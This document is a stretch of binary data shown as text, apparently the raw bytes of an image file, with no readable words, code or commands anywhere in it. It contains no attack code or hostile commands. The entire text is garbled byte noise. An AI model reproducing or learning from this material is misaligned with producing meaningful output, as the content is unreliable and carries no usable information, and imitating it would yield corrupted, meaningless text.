4���@f�(P~lS�@��Da	| D!��	��k�Y��T(���'�����܄6��= �����I��ѱ�I���������L͘l'O�F+ӽr�*��e΁��#�怍�@۽" 䊚��d�c�DL�Ǹ�e�� ����A�!���$N��=J���1ؾ��ql�E������@o<@EH�" N!��o����T
��+sH�F�R�(�#P
���?���#��⡌��`����Ǵ�����$�m��#�X��}ȽbE���nx-bҞ� ��j�\���
�c�$��H� <*�Vx��X���j�����f6�ܯ�z��������h�>C�d�������B�����|4����I�$�%���b���� xY�A[�^e(�U-�V�������(�>>�֨ ������~��] ?��/�V�=VT�Q��g���� ��!��A�X.mSe����[��&U�^�&�� � @� ,�2��ʱx�'�tN���'��g%>�h�/S�0?~f�q��ڪi�׸ �n
��	<��#����!@$R$O���e�7b&�:%-�}0��^�@����h�����S�ư��/��r���j�@��R���-ڢ- ��\�5/{b+������� *l�� ��A�F�2����*��q�^A�F/O�e����s������`�V\
r���-��~��.磍>����2�/�
�5/2� �"�,��ea�I1�{��=˨ٙ�i����^2�Q�t���  4@��,_\A�A�.�/�0g�e�������if�n��E�0X�0h���5��`�5��Z[�@ʚ��}�T�]K���Ѐ �	W�Ey,�0����ˑ����a�q^�p�1^��������إ\�R�m��Xo4�5Gs�4�j[����T`Ǚ$aJ�J1'�f_ϴ#p05�q��td#6��]r"�r��#Ĳa�@@�q��!|�]��&�����1K��.7��� �hj�56S�\3 �4HO�Ȧ�h$F_N�bA"����?�5b[����N�p_SveA$'fw�pO�N��<�� \xs/b_��m�	+�
 3�f4�����@j���6�7M�8|��GS�������B
*."�5_��u@�!��O��y�6�rK�A�<Ox@s/3#`x��135rC�e�
�$Y!F����x�����8�xG�4�-��yϮ�­�:�
`��8�f^cxQr���W�<+:�a�#��&E���ڑ/zu��<���,k�#�q�-s���h3 �8@��X��:����˹5W�H���(��F��(~ 7fl"���5� G�G�ѩڧݿZ���x�+�!]�k�]~zu;7��kp�y�j؀z���h�8�+�}�@�s��uY?��l	�:#�@5����8
��&S�S�suۦ^��!�� ��w���BA�v{���s���qoc�'�3�O��/uS����:!3As�@�&R���\3�s�̹ϳ�ϋ��껯�u��.P���]�O� ��@�I�� j���'#Zo"h<��EA9�:B�s瘟�z�����{j+��;���õ�3A�ӻ�|��{��{�ûh����hW���y�a�ٖ8y��dP&[�qj>���Ea<Ʒ1����b<�g︧�V���� p4��7����<��6}������{�xhҼ��0�&|pG�ot��� �V���S������i�s��3����o�6ҥ���T*�|*s�� 0 G���������� ����!0G !�   ,    � �  � 8��+��1p��3#�!�hR�)_�l!�H�&B `���ȑ�@����� ._�A� A/r�B��7f�0I3eH�
����9 @@U�ԁh���@Į^�����Nb�bxbف�H�)�e�-S�D�X�	$2�pt��!,X^Z���!C�����F΢@~��ydE#=y0@  �T �T�X����ֱb�H�-�oRq��ۇ��r�q��{�HI�,
���# �
����L�8k^.j�Eh|��1�����1Z��� �W��܁�tP|Ā�n�5�+[�����tMȁy|p�#䱀���d9�G�e�1;$��!\���1����S!<�DUSY�UU��֤o��:h �DX�\TH�`<�Q|��DP�
9��T9$��*�d7�4DfF�dW���$�C5��#~x�h 0��hUVEeodEy��Mi@�\	arq�b��͑a�^���aP�� �0�,
��W�p�@]q�
�@ �����7@�P���Uji��(Ѐv
VX0Q�VP�"�j�;瀃���a�\^&�QB �:@ �p�	lO'-+���`	� ��	� �	?.BYL1AU�R��$��֬�O�:�`r
'�� 8�4�	=���Nd�o�[d1�^N P��k���t �|�@!�`�Pܠ�,0�(T��0��(@�|�p#����� �0C.[�$U��x=�@.y�;N���V���?z0!�9 ��<�����0���!u]D�ɡ�|X�u��@�� �>�P�T�A)��A 0��Lpw�Ί���-8A$�rV��s��觯>����铝��	&���H8���:���@�0�)b
1�b`�K�&�La/D�� �" tHk A& 2����P�
p�l�P�	�� v�,�7� ����j`���6�h@�V��"qH�《d�C�蔔�pL�.q�D�}��P*��d� b�2;��.�����!ArP�67�� ��@
6�r)p��H�  � 	@  ٠5�Tp��IfH���؀gx
 (�/~�%<�!T &ba?Q���xD� ��.$�� �D�@�hD#d��]X&YA@M���X�,�  ��P�. �ah= T� �d �D> ����]	f�IK=R1��ih㟥��@�P�T��E3���W���G2��MT�x�3D�[Dc�<� ��b9Q�g7&)��/�cҡ0��s��P��� R�tZυ0< %�V(G9������$&1j�D!�Q�x("�(�- �ll�h�F��)� @	��B8��U<��k�(�K�C�{8U�^���Ej��^>�5�!�!Ad�I��ns�+�PS��Z� t�� B��'I�<�IfEWU�f;Y��r���/ԡ`a<�����
�`E*���X�q�ɫ"��	Db���0�) `��|�bA�!l`M�i�D�	�w�؀H��A��� ��{'�N�Q�?N��hz�P�F!}P���P���"��P$!	6HB�}X�+w���	1�\�"D��_�#��(F�
z\�Y�0�0�/��6X��x�t$!��i�9�ױ�]V����PUh��)`�s[ ~o��
�(�
����	tȂ�(���aEU�#� �,fj(D��9H����P̢�@�Hy13�"��<�ኒ@zh�FV��l�	W�P4� M%۔�;�&�P0H�!L��{!~1V �� d�|r��D�J������	��E�&D!�y��ַN�,r��dh���,$0����0����Y����/a��i���P�&��rp�t�h��u�mOΕ0�0�5r���K�鐑�F6��T�I��@|1�
�r��U8��x�E%�
���@��P�ve%1�G�JTh��'���:�r���b�� �"��%����#�Z'����� �	g
	7�: c��5')<�QQ�TJ3UY� �k@,��ײ��fϫ(nQVH�*�+�!qQ������G�E�f �VHc_1�WI�U��G�ل�K��4�]�	x�H����k�`΢$<�oF5*��:xl|(�c��@z�v��]�J�Y�	Ut����@��?`��tP'Rb��B����|��u�7[Ʋ9�N+L��ܤ�y��ߓL��Y��v/q0��Vb f�#����-�����v��P�$s�{ɶW��p����
�W�ri$��/vacN�@�!N��& �x��72a=)@
s0�7v3z�1�t�$2ւu3�+#)0p$�d1����PU ��	��p�נ����P6`P�%@%p	T@JPEɖWq�Qdgrw�|v�4b�S^��@	Aӱ!R@nQPci0xj  �wt[C�C��W �7B�`3��8p�R.�P?�q|�c�FaFO�v��h{��v`T ���J�P�$W��v�K�4b`
�u�Y���$y�!Q�  �5y�1n�i\S��FI�N�6�d>��Q���O�p�2�X�j�j@��<�`�`��a[��h% �]�?�􏿀&&
i��%�(@�S@h@�Q��(�� ��B�6 �}�Y�_3j��A}��!���(ƢI ���҉| 
�PfOX
����r����h>�V
��pP�F	� �eW�0�(@p�L�� �@�Dn�xAHpS;�yt#�iK6~Rz�G@$�()� ��I<�AX.�r|P���v�` Ǔ<�>	�� ��l� l�)�����oXQ!�U�!X���!\�r�1��}�5�~t#ez�lI�V$!0q�I@UH" ��1@f{a6P3�a v�{��y	C3vy�	��DJtD��{��� @  @��1�4
d�`@���L?B�85jS ��S������7�X-�)+ 	�30U��$���i�|	�u�0�ù�����L���ww�z�y�m��m��Pq�uН�@���GH��pS=�10H��d]�o�Vj�%z�h�#��q	 GQW�]��v��IP��y���%@�p��pYz�Z�g"ŋJ�27�ÈsȐ(Jn���M���X  ����զ�Gz�H-`CK��Y#8���C���1@Ѐ��~�		�{��@����O0�}`pװ���J��"x��GSP�%
n4'&"�A�100 @-p  � ���+nz�1�5�3-A�8�,������)a1 3�<�ܺ�ڤZ�{�
��
���L0�}@��Ю�ʮ��1P*�I��N`�%J�	�@qXz� �:,�	, 	� 	,�,���c�<`�+�	p<O�,#�H2��-K�;�x� ��V_G>N��`�	�Jl
j �:��:�^�J1��B��<��i��@��Z�����y�s0X��	�0����		�Ȱ���1���޸=�s����t9 &���`j�Z\8��;۳^����UqrQ��
�  �;R�h���y�_�y� �LP�I
P�� ���905 �[� s�+���8Јji�bC��Ȃ-��;�le�
�ⷸ� ��;��y�0%S*g�]�˸���8	M�@�k�Ĉ_0g` T`y�Y�UTv�0;X� �S���B(+��9@-�K��(��FB�[f`�j��[\�A>yP��p� `��!�]2�%�؉��*Q0�u@����{	: M�A^s+z#6�ҟ`)�tJ�B" C5��p�>0-|-'{��%���!Tp�bl_xUll�Sq�J��{00��٫ ����#\@��Ƅ�$گh��/��n�v �9���,`"�<0U%�Ȱ��0 �1 [���RW' *��#8���0	���ʟ<	�|ʠ���*V� ����\  �[���� cih���P��,�H	���0N �$��&�0�	V��������xa���	@2!4 <�	�08'P�����
�*�  ���pPϮ������\p���<ʫ<	���@
A
ʬ�Ҁ�Ұ��0�0��*u@	+\�0cN�o�}�O`L���5��>0�*�c�l���[X �>��a�G��� K�ǲ>�#@�<Jp	��ϣ�����
�fT�� �,{0Z������=Z`
Yqo=ʐ�z��y�ʠ�Y���ð�Lp{`B���0@(�y�|�
Ы��0%�6� X�>PВ W�P�qK�&p%�va�rՎ���i�%,�a�g-���m����D��Q�����pmL;2g�\�y��H�0:�B�V+��� ;8 ���i���E�X�M8����P=U`& 6P9�s�)�ᨲ0��� ��뺮
!�c��'�Ii���D	�`�@>���M��L��h�z���H�^# �t���$0�p {P�y��H���X�d�[�2>`7��Kp�6`Uh�I����  
 `} ��
�@���� 
�k���*�� P�!\EB����@:B�p�S�	x���V�	2h�2�ɃPN�sZ�3_'�BA|�{: �,x&"!T�W='Ȼ+����t�@�6U�60�  T<�ޠP�P��aB� �0	� v� ��	�Љ�*}��R�O��	�{@4���@�h� q�._��z0y���h��5�V�.�'e{J �
�!�B7��Ht� ���� ��,7 pTH� ��Ip�� �.v�D����
�pѠ	��P�T^�vp	���3b�
���� � qe�`]*ֻ�h��z0:��v�X��q0: ~��`��@"��!��B^#��o��蝤���!���.�J\TD��
$�0��
ǰ�
�p�`�
T��!�W�y'
Z�
V�E��J�O��
b$N�d�/�!�YH��)7� z�"��!��\�6%�/D�K�+	 �(�=SX��0��A�p��b[D���D�@����{�PO�� ��Ɔ ��?yh�Q �P|��[�`�2.֫ ���d�X���$T�>���^ �;�ΕD�����5��18��>��H(� \��0
�%| PTp
 K�1Z�q�U��� ��B �����+�"M$hB�j]�_�(�ʈ�+��ԉ�Rz�l�B�I!H4hС�C1p��D��P H�B����];���!� ����;�$H�\����၅M1b��UR�jޱc�j��a8���kVH���X�(�4e�V%F���u�ꉁ�+��+�dyi���/[�HI�D6�ذ!�p�(t[���
\ T흕B�Ց�+�B�	D0! ����Ե{��j�4�?V���
��Y�� ��[lA�����D�b��T��QD��g�1��X�I���Ѓ4��"
"r(�0���^�b�Z k�&�E��`(㨳N��ʠ�
�"���
<�K��tI�. ���bA%/;����<���d�)D]@��X;��bY%T������)e
�DE�.��%��8��)� �����'����E
^,�)������I�~l!!E�`�*���>0�`��j�#J*��//[8�$E<mcg!V�c�-�Z$�͉��U�좔h�MczΙ&M ��=�QG	��06C!��Av�.�@*�<���ޤ@�Î
Њ@�
: �^��2��(!��`b��`C�1��!�L0�<�vM"E�B��H�h�FMD��k�UH�h�PB]b0 �G��BU��AQP�E��
|e�I���C�A��c�E.���� ێ���l�#f��'��!�ަ��`�8�'�ȡ�1@Q�I>	�oP8�A &0����"=�|p��š'�yn9��aG�P��E�1*w��`">�v4/C�=�PD�(�E^���a~f=����?>��P���)�9zZ�>x���9����9�`sp52�D�H"	��Cc�e5��
��+=�bAr5�I�{�!
Q(��i *`!�P���������-n�+0�
�<qc��7�Q
��vH����wby�C; 1�j԰��DՐC�=�a� �	"��DtA]@�H��O,�p����0x���HLx�r���@�i�C�C��"�P~<��x��`�l16�Q�	qR�&���y�B��X>�T�_�����&�Jb{؃!�M�0�����F?С~P�)] J��� ��%�!�t��F0�&�`B9&D�S�:R&��.F�0`��x�����Av
�&f!�Rl��X��<�����C2���]���f�!�Pk?��]>��H�Mbz�CP@ �vԐ���a&r�Md����Cz��|�D��C������H�	N��H<Q}�(r 0�:k)��٠㉁{I�.��(�6V�%	���(��&>P@+[	<�4&	�if���.p1�B<�� 43�$2����Ub&V��W��ot`��`˽*Q}e�A |�W6��0r�c$(S�P�Y�B�| �!�0�m�������P�rl���7֦����e;[n�� �"�*�� JA�#���j��\]���*��PC�j�׽R��=8}���T_���D�# ��U��`M���腅�Ql�CN6hq�P����`��@��n `��SF�`�t!��P �۬ %��<e'��V�A��$(����2�G<�D%�I�"�bQ:�9(�`�êv�V�X���0��r���~qq��ܮǈC�Q�{T�M}�Cp���=����f%R1f2�Yr�����H(c�p)�ZÔ��tȄ1�ý��[ ����ω��DaM0�,�j�PЩN�� ( *�����8�F~c��;ZA4Q��CA�� �)H�q vN�S�XE��-�8����E:~��	G��(qo�5�9~�Þ��%������8p�2��ȮHO �9� l3R,vf����e��w"@ h�����2�h��f}���� xoX�@A`���TS�3.�چ#H�'���h� 5�D��I��o�}c_�^n�O�Ԕ�U���'��]I$��ػ,�=Kd�t��x  �t���(.���X#��,�J]L�\0�%(��o!,<�h�=�@69 �����y0�)z�*��~ 1F%�,��o�6��Mщ��t)@!�� I�
W�ҁF7�9e�ZY���0� `�T�C�;-�q��`�"��+�� `!+�#(Q%@�P=��J�r�#ֿ~������9���o����@�9�&?�74>c}kq����w��x�?w����[J�^i�
��x��BA�H�0<�#5�#ӇC�C@(��P<
>X��Sb��٧�y�����=�=��0��3�j�"J��&?3;��y"̣���r�>� ;��@
�=T�4����ʲ�� ��D��@�4DC�I`IЅ{�@`�i��9&0*P*؝E8����h������ڻ	c�v���J+��O ���@�	ҋ���_)�z1rS�O�� .`��x���2��ط}S�.d���A�D����Y-Px�	ڞ=��&`����?��qW;�$L�U6$��ȃj�����l۶�q(�b"���c�s�%��q;�@�ԁU�
�5W4s{�³P@� ��:��X�]�P���9XH�>ȁ9H��	j��KH����)���-����{9D�
����o<
q��JL)�)��?�s�c�Ń�2�\R��R&��<�GfcD~="���J�8�����s ��Z��X�H  Y����QF���d���aFv��I0�/0JJH�'�K�L���&�����=�$H5���ɛĥOĥ8I��[<��r#�쒱@��Kȃ� !�0�HI�+�C�MA� ��*����$�4质�)�� �x �&ț>����3P� 1Nb���$"��(�����(0"�	J����ƀBLl[L��<�9`�L������J�r��r"����0�P�J���� L˴�t���¨�[��������	&(��$ �H�aF<|�a�N��0�	"�"�N%���K��DԁE���Ԙʄ��D`�I`��	j<� �?R4�jS��c�D�}���"q���4�$ �B(PP�O�*  ���Zy�]� ���=< PF�A�K��a��λ��;�	x1)0Q'h�*��C�Q�����_R��ʠ,�q�"I����9Ѝ���O�Ď��E$������N1��.��*����h٘�q� ���?�-�K��, �/0�/ C�	Q�"H���F ���.�����D&)�"G(�O8�6WM�0�9@� M���`D��u��Գ7�ȴ$I%y�ZN���0�.�:�1Ћ�˘��& �8�-��c���h2��]����MQ��P�A? �Pʡ��lUT�t�G��HM��j�9@E� � L��� ���
\�  (��)���,g�4�4���x0������$� ���1H_�S`��b�4@�F1VQ���?�	=pG�.���Z�V`ҫq�9�H`C�D,����<Ѓ"�S6+� 
= ���Ď�4|P/�,+-�x ��0���4 �\�
H [�5p��_�؉%0�c�X2؅���cE��L$�O���2x1�*?)�Q�����4월m^�'�  �ml�쉞��@
]c
I+��뎳P/�L@�mկ$Ϊ ��8 ȁh�H�)Ɉ��/0[Fi�%�:�]G�]�Ν��D��5^�2���Q�a�U^���o�D_��0���$�����e���߁"Z� �d=%����4˺Ҩ��fP`��`4�Z[ `�Eb2@�4`b&F೥����(؉�x�+Y�[*,�&�ڥe��C���@�ɽu,H ����xI��6��ha�p����S���
����ϕ�pU} ��0�)cG�$���:@�m�KN����d��*.�A�Vl�\Z"��@(E��TޥQh�C-J^b����K��uma���ǣеy�d�����K�MX@N��P�.[q FõJ4t��A�:H�:�&g�5֛��=�Ky�G$�`�+��?�54VN�e`^^r1\Z��K X�[�G!xI��P�c`va �#�aĴ��Tf\�Ҩ�:D����Zy � �C��,�`� �U�p�dL����]�5��&��v����+����J�0�0x��}���C�(��5^���� �� MU�"��9^6�(��tC_�*���T5XN��M/� �Z༴ �h `�$��qn�5h�&&�ڥ�9?�	$�®�%���`r"�J�v�0��0J:hY�  ����|t[�$h� ���c. ����
� �=�Lô��WN+PHP�#]���h��v O�>H�6��,�k��k��X��	*F�rq,�_�+œ��C{�Q(˾�0H�Wb� �����-�u�����Em{Y�&���^���.�MON�XWS���Hr@��� =@b&����k���6gC�	�OXKe%r��n��0�l��%:`��p��E��G$�S��Yf�����E�s
Q��
���A�m�R�dk/��h� �i�(Xb_�-�r��p����	�%L���G$�Uګ ]l�<4�j��q��D��`�S��������6��
Pͭ�
�C�6/H:}��%�4�f@pP�  0��ꨂ@0X�:��.��4H�4P�L�]c�S�FԈz^���[��v�(R�;��'�H`���X h�>G�$̽L��O���=���5����|5��M��h�e���L�@p@��;�2�dTGuL�]�-�)�]�@���$��ZZ�^���)v`'o�s��>� ���e�̽t�f{3�����dj�H�( �}��~_Z���R�x�.�Z�&!���Vuy�w&nus�K���i�{^�Z�q["Im�`/�`&(؁��hOOv� ��ƍg�A7;
Q
���p�	��K���(P�d%�r7K��ʩ�h��(�q�r3@u���KN��$6�r����q3qz�;H��o�w�D؁�Nd�Mew�\������xe��M��vO {���0�&yA�:|{�����/�
�y.���ǅ���:�Sx�b��b�\�^V�]�%���Q�Y���=H=G��j��˿w\�ea՜¯`����>�l+�M�U�0��%�RK�R/�@�X�S�r/0������K�]d��B�H'M� ѐ'S�.�ppA���=2r(Sf�Gw��)#r,!�<h���(ZP� AH'R��l"DP:t`� :d�P��L(���:�����x @��*5��C��z��f���^�����.�5i�+#c�ˮ-��(������9�q�q�M�S�ĝ;?L�9�bŌ,Xp #f�)6�@��'�5@�)ҥL;<�paATS�`N ��5aB��*gC�6��5j��k�.�5�p�I���4hn���I�"M4��DGa�YFa��HxVFh!���
,�6�� B
\�n=	!�zE�Q�u�T(� �PU@2����Ā-=���h�h�0@\	̕@��_|��$^�	6�@t_B@���HQF# X`b� �H��d����AK�d	����lh�!OI0����A��QI���SD��L�A�ϑ`���`� 6T�]UpW9��di��W^���^`�q�_�VD�CQ�er��Z�(&��,�>�PEK�Ț� "�'~�[z�p"��,�@�� |��W&<`�X�]wr�UCH΀W/�y����j�Zi~Eh��kH���Yf#X� I��IJ8x�㎬�S�-t�Htx�B�6(QE��ԉM!ZA�..��2D��kP7hj� �z��D�@k����^���ʼ7X�*�P����-� &�_fT'�Z:�m��l�D��l:|���f�D������\��������	_��cKKlG�[R�d34�W������f�!�Q���b˙���Pī���iA$0���9 p � l��˳귐B�X�,��(@��� t���t9n^�jJ{ ����GjNb��:���zv��/$v�s��0`����3�LH���-4j�J|�<�+/�Q�@�i�IN���f�j\
N�*8�r~֨FE@:�u`����,gY�w𗀬��/��Z���/d:I�c0p�MD$�k���>R&��3u3a��Y�
����P�6�OR���5cp���hVaN�"`�dnR�
�Ҍ8�#үH	A�F0/��Od^ h�Y?�
��/�qe��HF�5��eG8�X�('i��6Aa��8�l�DIY�p2 8�|�!�F  � s���XP� e�^�Zw�ԯ0q�d���4��,�	���t���2�C$"��tqi #v0�ո�̊�.pCqihO��?��7�x�"s�ːW1_V,x�E cA%�ůqfr��\�:�ê)����%� �p��L2�"���,sƹA�<��R#)�
�	���k�V�	OI�c�hZ*B��'��I������vdҳ4-H�97��N�n=�;!��4���-Ȩ���,��Ĥ�b�%X �H���v=�-�S�0�'�sY�C�B�<(%�NɀL�5�L�1"	>@����X�y���	?�r�\����К'ۓQ��>!BaA4�= W�$��dD3�"D~p$�	0�f5���TN���( =@���jC &.l 8*���M`�z0Vpk��$�m0?P�s+प��?UMW�h��uҘ�����x���J�W*VY� ,������� b	�PVu���~տz�
|����*Z�!'�t� FX�TsdRoq s��\J�hmmf�__'�]�!��.���A�`>q��qn� ������g�̊Vd�!Y�ɀ���%┼��B��)3����(�Eǉ�� �[��Ox[�2�'*��
����a�Ĕ��M�p�Ya�a\P��4�QHBl�>Q���Тq�B� ��HF��Ʉ�]\��/�O+3��F�{����|N�!�W':��Y6
�Y�'��jH���"�c+�0DЩbF�yZn� 4��h���CV��t�+���<�@<�5ٯ��=��I��2�;�2�R*V���i��\�&�T�l0D$v'<HRA>�I���I�CM���2�C��i�y�;���E�p3�9�r�d�A]�!x��(0��w�!b�ϑr��Qgm�i4t=��5l�X������Y�d��7���a#�p���'��@԰�ޱ���&���C#d9x�`#ɠ5o���Xy���O���(��Fi�Е�೎/�>���"̕քE�hR���~!i*PA��%J�?�7�b�������	�(��x�]D��e�|�TLN�H�W�F�, �	@�T���xZa@��PЙ�U�,JGu��<�s0R�|�\��L����Y��M��_����L�݆ȁ�p����ǅ�$�A���QL�U_������P�Ua�������1���
�2�S��'@�lRؖ�� ���T��@�ؠ�� %H��G�Gu���D
u��l �f�J�	@$0�́ �����|��|K@6Zl�@M�~�"PE�m ���� �@�H�3=Z��W������́z��
� ���� %����G���M�����$�S@��ܡ��!� �(�r4�m�: �, �����F�h�P E���P���U�-2U�ZPn�WH��HZ�� (W8\�@2��26#&��}�L#"��0R�iF`�'`FD�y�iLaA�UA�F��4M  TA���E�B��`_/MK��T���d�`�"-R�i��Ś�ů���� ��3�؀],L�;�x����T[$�� U��� �t�K�����Q�T��y!*�&EG�Z��S����GEn�b�����[��_�i%� u��d([}���i	�m[~�[�A �8�(��� � �x��Ϝ�Qg�\.�	<���#QB̈������c��F�H����`T�HYP�0z@�� ���|�
Ad�M%[��z�eY
�A�O�"�R��dy�m"�]�9~ G	��T�}���T�,@�V)��սE
d艘�V�4mUa��ׄ��Xt����2��
�� ��X���&��T�D�!HA�Oe�P@IjƁt��	��H�# � �L�qt��k���̀��
 �<f������	�PRL��)S-� �%݃�^����v$�d�Ý�
����
t@L�i��*�GN��(i�G�!�wAPE����#x��0���[��������U@�)�
��EQP@���2a�L��
	����%�pP���qE�fE� �� aN)[Y�NI�N�j��qQ�gZK��<A��
L�_��ȏ���h0���#B�V�*jh/�Z3�V���6���V����|N��Z#�@T�D�������gB��}:g�`�hDex��[L����k_6��y���`���<V�cM$&Y)��4&
xZ��G�j���uP�0$���\�����@"�� �@�\\j*�A@�AHk�D�� �f8�#r �b�  �vT�Mȳ����� ަo2Ӊ4N�TK�`jߊ��x�ZE�
��nm���$�����N�Y��8�~��U,Įf*Yt
)���g�f¡�
\�@E�VHe_�,˺,��  B�2��-p����2�.�.�3E�UT�e�F��Wx ��٠Z��؋T@����F� �N b�o��0PG�gmF���� ЖKT�m�ԕ�� �h��
܀\�  z��(k��po����!ǋ䝌�_�,C6ͯ��l�(�� 0���� $��D����*���A�xKtv�&��f�d�`A4A������5���-�������0KABΩe(�Ģ,N0�%G.�\�f�,A��[�Ew$ � ���n/$�m"�m�DKk�V�$f���F hi�@@ϕUEUġ���(֭�:��� � ��x�Rhq���R� ~1�FіϨޅY��WZx��-AӢƯ�)��q	_�	w, @��$�0���ChIo�)��xđ���`����K�$��O�n�
��8���'؁ݫ:�k�i���)��!�]S�v����[Dd�z���@\@A�
[�p��4�B��07�1�a�� [���%���@�*TxB�XE����4�,;�l/�8�
�l�IK'�3)�3��Ц^�*�	�8˜��=�T�����q����D@(�L��~4Do�oR([��$nDF�@(��RAZ���/5�3Ѐ8'�	�UL@!Ms���o��:�����(����^2*,8B"$�H���U�hQ����aZ��2�CE�	8�Mi� ��L�����ͦ�ܖ:qO�8�5A"���م�WM'�n'��G���UJK���E������g���3,� PǽԀ��MP�1�V��Dt.3��ΑfO8�$2�6�*�Q����� o�k��J��$�6$�6��o?�<���;lZ��&�y��Ԗp"���t��Ƞ\�A�Ɵ�a�JQ� �Nf�dh�Mб�<��܁o��2�,@��8�4\�s�,��2!%o7E;7S�(�n����{�] �f%����N-�Wx���)MT@�Dm4D�\�u@	�0[�$� eH�^���G1�{��
��w}��$B�%@ݹm����dT��lYVHG�����a_��� ���&B@c�� �@���n��� T@�Q��Xt��8[R"h�9&@"_٦Z�đ��'k�v}�8��'#TY U���,�	���,9�D`��7��j'w����`�@�z��zE�	\�8���ڑ���o�z�UfP⍹�!<��.
ҩ�rN�6񺂻���:��l�/�Yȅ�V������^�ҍđ ��qm�$71���?��@��g�@ʗ��;�t/ d�����l�  � $d����p��`��XU�1�,K1K���O�%/6��XD�]�	�K��s��_ˋ�\���\>{�ý|f�p��<���G �|��=�1�\��+?
��@� Kn^������ׯ�o/[���7��_�j�D��۪��ՊLEV�dγ�����j��	�����scE�����@(�D�(�D@	� H������<�Ad$p���� �߹�?e�=�5�2~�� �#|ls��5�>���RZp4M}�OGpM��x�[�D� ��S$y� ��w��7
@����<p@�@{@P "�M.\�qA'�;eFAY�a	',( �B˄Kf̸�cǕDW�䤱�FN�:�9��	8�����''8�����-<������x0�CYx�P��;��Ň�1w��țCA�.�Up���`0ar��
Z��С�'?~��8��N�Pp |���8�R%�xn��a���<��ٳ�P,+j<������'��Cs,0�
u@exP� �
ױ����
+�����G���|�06�`� ��
:��	5z��ʸC�QB��N"N�����T���x��'�l�7(���> a9ԘZ�Ad ��>x��`��� �\K`-n�A����=�3�rȡ?�J����T���φ���J�#?6
CA5� "Rz��>x�,�b+� vz�ÜlJ�݆x��rb�`���T\(����/����8�-���+�b�|��X�I����J���`  ���l0����$�dӳ�`� 	U�@�*,�N���<�O@*�!h8�P �b�u`�b����B�x�����%���v(��T&Ղ2�(	�#�����g�E�e@�r��Q�Ȅ�2�A�a 5��q��<X�ȢBw[@��C���Or���	`p�d�ޥV B0�G�f�a-�D�����>�Ձ	�ZK*���/ð�`���`�9�ؤ��`��!�%(��5"}�Bfmk֍�ݍO�;*r��l�O�/���l-��`�� ���I�r8�9���쳩�K�+�v�>���!rJ�5	ó;Fb��Vp�Ѭn��0���f?���ns��6ra2��q���}���*����Mu��c���&�l՟h�0���?���ȟ�:��A�P��OxΌ$V���_����p"nu+P@8�c���d�D�@<�¢]g;�Q�
p@$
� ��p�*���t��Ap�  ��!  !�   ,    � �  �  @@�@�V"��A�3gJx��aQ�l�H�c�$M `�p  G � @�I�8q
ډ�Ƒ�Fl����
 ��FsbhP�W0���D�[�
4XС@*	�,���A�-VSd�/S�ttR�	:DPq��#PX��ȑL @~��I��O�W~�������0:i�L�R�JkA�`l�M;��[�D{6-����X���3�� ����R 4��D�Z9l�㘎��1�r�!4��4��'{�F@3(�� <���j���Vl�8�@�yUBi�e@��R���@_87ER�D�p�G8�R",�xXL.Q���tL3i�!\��S ��}P 5�� ~Ul�m� Wj%A ��ZZa R�VE XD
 lA�dd��FzE!buT��,�H">���J+�4�6��RaC�����ǀ	�P�R�y�ڂba%[WV	VX�9�Y6�eI�D���&�i�\DHї_Hpa�hI
��6$p�PĴ�6�H�OPu�<���*�V���~�`��N5��V�V8� �
:j�� :�Hd�A&Gƿ~q_��QI!�H\p�A�\t����F�tSg��ñW�� 9��$X�@�UL
�	�Y�5̐� ��FUk�F%�bM�D���@�����2��g�I�N��&�ID�&�D�k��"A��@3����\���\ 8@�
��]��`��� �����d�X�v8��cyИ[I��J��0L��DE-��t-�&�Y�� R䪰�];P BL@�U���3,�PA����/ }8 ��0�kd $�xs4��D�����uN*�H��/�\#�����Xg�5��}��	+�0@j �C��, 8��C
:�� ���	���(@,`��p�[\�<��H9D7c�������N"E4��T� \�����:��ok!" � �&�	�@P@�Y1y(�@
(��.n`w̻�Hr�މ1���.2�{!A�������  G�f�a�}����0��jG���F�	�@P�� �
D�.B��� & �2V`�@H �n)%�	`��B ���*X�G源�|(s�G2�qn�E��:�2�����`@�s��ȁ���u�8�JJo�̀1�;�|��^�Py \2��C� ������%�z�� �Bx�ad�ph#b�2q	��nD����?0�NRQ:�#�t|�:�`H� ��q⤀ʉ���`�(��ATJ� $p ��Y�p/�	�����=_=X�ä@�����-d���{������B�N ����'7@Εb �`'����T�2PY湸X�pf�D���>�� u�E��[�#��@��0	C0GM�#�5�D$|�#� �KE@ɓ�Q� �9#��9O�u����)�
�{��^Hx!�G�,�Cn��&��"�/�X�VA�&�!a�Z7EP��p�ت�.��2a��K� ��'P�Sq*��q�'
Q��p��A��C�PFE4�$�!D�	ikGJWp�\tkA����n���"P��г�l�^`��_�AnU-~*T'107q�C[ �GA�c�jWw"� %�K����"y+��K�  қP68z�q�3ȁPˢ�;� E�J)f!Q����)iѫ�n�#
Nؤ�k � �`��M-��vF��  � �[��J�|� �ԧn��
 �p�W��0�" �p,�����M��g܄�f���I�赶�Q\r��+�C�o8MY�,��zҬ� �m�QC��"?4��M�JM��8�(n4R��j�_N�   ���I)�v
��
��p�Do�5i�L �  $(����"��{1�>��$� ���H'�z;��/��Ϸm�Auy!������(�R��u>y��:��(��JI��݉ �",��P���4�����*� 8} �D�q�Vp[�v؃��`*l<��Ț�  ���F,�ɋ�r�#A����@' -@��XF���"�$+uj�7
����k�����OpCR�s� ���-n!��[^,߆�)��(laCh����H:G�kEH��;h |`o�B��E���׽8��5��*P�@��5@��ӛ�K�A ���D| 8X�� �~%�է~����UC����D�����n��2�;9ɚd��<�H�q
�X
�� ��$�sK�fGb�|��}%�GA#?�fP�R�d�uP~�)���O$�VE�D~6{-�Ey�k
@���S:<�s� �Q.�d.Q4���_1^�9j ��n"z�+�&'z�-�d8�7� 0{��r��	��@ @B$�W*c-Vv"#t8#9�i"%E(g�9р9��T� S��uP6Vn��`�I�Z�&p ���ER�ZRvhS6�%�F��8KKCc�C�s(� �p�����yH�
z���W~��?y�!*^xs!�Fp  06dE6i'W2� (�z)�� A�COj(|�a���A���� O� �6@ � �xσ�H�f[���BMӤ`M�z@A7�7�X)0g�a�s����S&A6�(3���.Ǉ|؈>�qR�) PX}�i�t����yEYz�hDp�UQ�� \�@w����G{,(W9�s� c�H8�)!p8�6�p�x.T ��Ty�
{4���ᔙ�
b~"��6fQpfQS@g)�a�	N����H6U�A�����08����ق3^!�u�3GɔGWCy�  u�� �q��$\��/Z�T�yzP�� @�`���HV�c3� �� OP�� 
� �i��]eDht�zc-D�8@�3�)���X���t"%1�pI�
y���0���]B!	�	j�
�`
�pTY`5���:�GzN��vP9�l 	,	����)	j�lP��I�j�O� Sv7x�@�G$�s��D�C�uT��)�Rҗ��yМ�I
